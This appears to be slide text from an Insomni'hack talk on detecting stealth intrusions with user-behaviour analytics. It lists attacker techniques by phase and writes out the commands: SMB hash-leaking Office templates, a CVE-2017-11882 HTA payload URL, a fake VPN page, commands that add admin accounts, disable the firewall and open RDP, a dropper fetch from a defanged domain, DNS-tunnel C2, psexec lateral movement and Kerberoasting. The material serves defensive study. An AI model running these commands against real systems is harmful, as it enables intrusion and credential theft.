 Spear-Phishing Email TTPs
MS Office: file[:]//<remote IP address>/doc1.dotm (SMB) sending the user's credential hash to the remote server
PDF: https://xd0xmain[.]info/frl/frl.hta CVE-2017-11882 – Win RCE; bypassing DEP,ASLR
PDF: http://tinyurl[.]com/h33dqck mimicking the company's VPN login page
Installation & Local Persistence
VM detection via PowerShell
net localgroup Administrators /add MS_BACKUP Create local administrator accounts
netsh firewall set opmode disable; netsh advfirewall set allprofiles state off Turn off Windows FW
reg add "HKLM\SYSTEM\..\GloballyOpenPorts\List“.../v 3389:TCP/*:Enabled:Remote Desktop"/f Open RDP access
Dropper
https://xd0xmain[.]info/tool/TOL.txt Download multiple .txt files which will be used for the attack
Rename to new extension .exe. Executed and then immediately deleted
C2 Communication
POST: https://182.154.151[.]88/api/send send encrypted POST requests to the remote server (slow)
cGFzc3dvcmQxDQpwYXNzd29yZCEz.xd1xmain[.]info Run DGA. communicate via DNS-Tunneling (non-compromised)
Lateral Movement
psexec \\Env1 -u dmn\cUsr -p “{password}” -s cmd.exe Detect shares, load interactive shell, remote file copy(SMB)
Get-ADUser –filter {servicePrincipalName –like “*”} ... Find service accounts with SPN
...Tokens.KerberosRequestorSecurityToken... $SPNName... request RC4 encrypted Kerberos TGS service tickets
ETHICALHACKINGCONTEST
INSOMNI'HACK
Unmasking stealth operations
using UBA super powers
- Snir Ben-Shimol